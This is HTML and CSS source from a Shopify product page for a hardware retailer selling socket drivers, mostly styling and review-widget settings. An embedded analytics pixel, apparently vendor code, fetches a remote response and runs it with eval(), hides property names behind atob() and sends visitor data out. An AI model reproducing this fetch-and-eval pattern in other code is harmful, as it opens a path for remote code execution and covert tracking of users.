      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <style>
      footer .form-phone,
      footer .form-phone:hover,
      body .go3176171171 a {
        color: #fff;
        text-decoration: underline;
      }
      footer .form-phone-container {
        margin-top: 12px;
      }
      .footer-phone {
        padding: 0 22px;
        color: #fff;
        font-size: 12px;
        font-family: Poppins, 'Helvetica Neue', Helvetica, Arial, sans-serif;
        font-weight: 400;
        font-style: normal;
      }
      .footer-phone a {
        text-decoration: underline;
        color: #fff;
      }
      [data-testid="klaviyo-form-WczPRm"] {
        padding-bottom: 0!important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//groundgrabba.com.au/cdn/shop/t/30/assets/base.css?v=153004382903766558811761403976" rel="stylesheet" type="text/css" media="all" />
    

    

      <link rel="preload" as="font" href="//groundgrabba.com.au/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//groundgrabba.com.au/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//groundgrabba.com.au/cdn/shop/t/30/assets/component-predictive-search.css?v=76514217051199997821756766005"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"ground-grabba-au.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7269473943716",name:`Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit`,price:"9.99",variant:"44424400306340"},search:"",collection:"177578868781",cart:"page",template:"product",curr:"AUD" || "AUD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#fbcd0a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fbcd0a","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"What our customers are saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://groundgrabba.com.au/pages/customer-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":0,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"shop-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F9A848","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/groundgrabba.com.au","branding_text":"Powered by Judge.me","locale":"en","reply_name":"GroundGrabba AU","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"GroundGrabba AU"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#fbcd0a}.jdgm-histogram .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'GroundGrabba AU'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
